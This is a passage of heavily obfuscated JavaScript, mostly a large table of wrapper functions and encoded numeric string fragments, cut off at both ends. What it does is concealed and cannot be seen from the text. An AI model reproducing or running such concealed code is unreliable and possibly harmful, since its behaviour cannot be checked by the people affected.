_0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return 